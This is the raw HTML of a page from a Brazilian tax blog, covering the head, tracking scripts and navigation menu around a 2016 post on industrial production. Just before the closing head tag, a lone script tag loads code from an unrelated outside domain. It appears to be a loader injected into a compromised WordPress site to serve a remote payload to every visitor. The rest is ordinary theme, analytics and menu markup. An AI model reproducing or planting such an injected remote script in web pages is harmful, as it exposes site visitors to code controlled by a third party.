<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/embed.js?ver=2.5' id='embed-js'></script>
<link rel="https://api.w.org/" href="https://blogtributario.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://blogtributario.com.br/wp-json/wp/v2/posts/835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogtributario.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://blogtributario.com.br/?p=835' />
<link rel="alternate" type="application/json+oembed" href="https://blogtributario.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogtributario.com.br%2F2016%2F03%2F04%2Fproducao-industrial-inicia-2016-com-crescimento%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogtributario.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogtributario.com.br%2F2016%2F03%2F04%2Fproducao-industrial-inicia-2016-com-crescimento%2F&#038;format=xml" />
<meta property="fb:app_id" content="1579563559038279"/>
            <!--/ Facebook Thumb Fixer Open Graph /-->
            <meta property="og:type" content="article" />
            <meta property="og:url" content="https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/" />
            <meta property="og:title" content="Produção industrial inicia 2016 com crescimento" />
            <meta property="og:description" content="Foi 0,4%, mas a produção industrial brasileira registrou uma alta após sete meses consecutivos de quedas, onde acumulou perdas de 8,7%. Os dados constam na Pesquisa Industrial Mensal Produção Física Brasil (PIM-PF), divulgada pelo IBGE nesta sexta-feira (4). Com números comparados a janeiro de 2015, a indústria caiu 13,8%, segundo o órgão. Foi a 23ª [&hellip;]" />
            <meta property="og:site_name" content="Blog Tributário" />
            <meta property="og:image" content="https://blogtributario.com.br/wp-content/uploads/2016/03/industria-brasileira.png" />
            <meta property="og:image:alt" content="" />
            <meta property="og:image:width" content="1200" />
            <meta property="og:image:height" content="628" />

            <meta itemscope itemtype="article" />
            <meta itemprop="description" content="Foi 0,4%, mas a produção industrial brasileira registrou uma alta após sete meses consecutivos de quedas, onde acumulou perdas de 8,7%. Os dados constam na Pesquisa Industrial Mensal Produção Física Brasil (PIM-PF), divulgada pelo IBGE nesta sexta-feira (4). Com números comparados a janeiro de 2015, a indústria caiu 13,8%, segundo o órgão. Foi a 23ª [&hellip;]" />
            <meta itemprop="image" content="https://blogtributario.com.br/wp-content/uploads/2016/03/industria-brasileira.png" />

            <meta name="twitter:card" content="summary_large_image" />
            <meta name="twitter:url" content="https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/" />
            <meta name="twitter:title" content="Produção industrial inicia 2016 com crescimento" />
            <meta name="twitter:description" content="Foi 0,4%, mas a produção industrial brasileira registrou uma alta após sete meses consecutivos de quedas, onde acumulou perdas de 8,7%. Os dados constam na Pesquisa Industrial Mensal Produção Física Brasil (PIM-PF), divulgada pelo IBGE nesta sexta-feira (4). Com números comparados a janeiro de 2015, a indústria caiu 13,8%, segundo o órgão. Foi a 23ª [&hellip;]" />
            <meta name="twitter:image" content="https://blogtributario.com.br/wp-content/uploads/2016/03/industria-brasileira.png" />

            
	<meta property="fb:app_id" content="1579563559038279" />
	
			<script type="text/javascript">
			function addCopy() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<br></br> Publicado originalmente em <a href='" + document.location.href + "'>" + document.location.href + "</a>"  + " .";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout(function() {
			body_element.removeChild(newdiv);
			},0);
			}
			document.oncopy = addCopy;
			</script>
						<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blogtributario.com.br\/wp-admin\/","wpRestNonce":"cd6776fb47","wpRestUrl":"https:\/\/blogtributario.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.4";
var td_get_template_directory_uri="https:\/\/blogtributario.com.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0079b2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74082417-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Facebook Conversion Code for Cadastros - Sticorp Marketing e Sistemas Ltda 1 -->
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = 'https://connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6035466836521', {'value':'0.00','currency':'USD'}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6035466836521&cd[value]=0.00&cd[currency]=USD&noscript=1" /></noscript>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blogtributario.com.br/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogtributario.com.br/category/economia-e-financas/",
                                "name": "Economia e Finanças"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/",
                                "name": "Produção industrial inicia 2016 com crescimento"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-835 single-format-standard producao-industrial-inicia-2016-com-crescimento global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-inicio-container"><ul id="menu-inicio" class="td-mobile-main-menu"><li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-657"><a href="#">Contabilidade</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="#">Documentos Fiscais</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="#">Economia</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="#">Opinião</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blogtributario.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                terça-feira - 20/01/2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://blogtributario.com.br/">
			<img class="td-retina-data"  data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt="" width="272"/>
			<span class="td-visual-hidden">Blog Tributário</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-blog-branco.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt=""/>
		</a>
	    </div>
    <div class="menu-inicio-container"><ul id="menu-inicio-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-657"><a href="#">Contabilidade</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_696ff9df93bc3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_696ff9df93bc3" ><script>var block_td_uid_15_696ff9df93bc3 = new tdBlock();
block_td_uid_15_696ff9df93bc3.id = "td_uid_15_696ff9df93bc3";
block_td_uid_15_696ff9df93bc3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_696ff9df93bc3_rand","tdc_css_class":"td_uid_15_696ff9df93bc3_rand","tdc_css_class_style":"td_uid_15_696ff9df93bc3_rand_style"}';
block_td_uid_15_696ff9df93bc3.td_column_number = "3";
block_td_uid_15_696ff9df93bc3.block_type = "td_block_mega_menu";
block_td_uid_15_696ff9df93bc3.post_count = "5";
block_td_uid_15_696ff9df93bc3.found_posts = "177";
block_td_uid_15_696ff9df93bc3.header_color = "";
block_td_uid_15_696ff9df93bc3.ajax_pagination_infinite_stop = "";
block_td_uid_15_696ff9df93bc3.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_15_696ff9df93bc3);
</script><div id=td_uid_15_696ff9df93bc3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" class="td-image-wrap" title="Perguntas e Respostas – RAIS 2017"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/rais-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e Respostas – RAIS 2017"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" title="Perguntas e Respostas – RAIS 2017">Perguntas e Respostas – RAIS 2017</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" class="td-image-wrap" title="Simples Nacional: Entenda como calcular as novas alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Simples Nacional: Entenda como calcular as novas alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" title="Simples Nacional: Entenda como calcular as novas alíquotas">Simples Nacional: Entenda como calcular as novas alíquotas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" class="td-image-wrap" title="Desoneração da Folha de Pagamento: saiba mais"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desoneração da Folha de Pagamento: saiba mais"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" title="Desoneração da Folha de Pagamento: saiba mais">Desoneração da Folha de Pagamento: saiba mais</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" class="td-image-wrap" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/pert-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert">PGFN lança Passo a passo e simulador auxiliam o processo de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" class="td-image-wrap" title="Optantes do Simples: Diferencial de Alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Optantes do Simples: Diferencial de Alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" title="Optantes do Simples: Diferencial de Alíquotas">Optantes do Simples: Diferencial de Alíquotas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696ff9df93bc3" data-td_block_id="td_uid_15_696ff9df93bc3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_696ff9df93bc3" data-td_block_id="td_uid_15_696ff9df93bc3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-658"><a href="#">Documentos Fiscais</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696ff9df956ac_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696ff9df956ac" ><script>var block_td_uid_16_696ff9df956ac = new tdBlock();
block_td_uid_16_696ff9df956ac.id = "td_uid_16_696ff9df956ac";
block_td_uid_16_696ff9df956ac.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696ff9df956ac_rand","tdc_css_class":"td_uid_16_696ff9df956ac_rand","tdc_css_class_style":"td_uid_16_696ff9df956ac_rand_style"}';
block_td_uid_16_696ff9df956ac.td_column_number = "3";
block_td_uid_16_696ff9df956ac.block_type = "td_block_mega_menu";
block_td_uid_16_696ff9df956ac.post_count = "5";
block_td_uid_16_696ff9df956ac.found_posts = "21";
block_td_uid_16_696ff9df956ac.header_color = "";
block_td_uid_16_696ff9df956ac.ajax_pagination_infinite_stop = "";
block_td_uid_16_696ff9df956ac.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_696ff9df956ac);
</script><div id=td_uid_16_696ff9df956ac class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" class="td-image-wrap" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações">ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" class="td-image-wrap" title="Desmistificando 10 questões sobre NF-e"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desmistificando 10 questões sobre NF-e"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" title="Desmistificando 10 questões sobre NF-e">Desmistificando 10 questões sobre NF-e</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" class="td-image-wrap" title="Você está preparado se for autuado pelo Fisco?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você está preparado se for autuado pelo Fisco?"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" title="Você está preparado se for autuado pelo Fisco?">Você está preparado se for autuado pelo Fisco?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
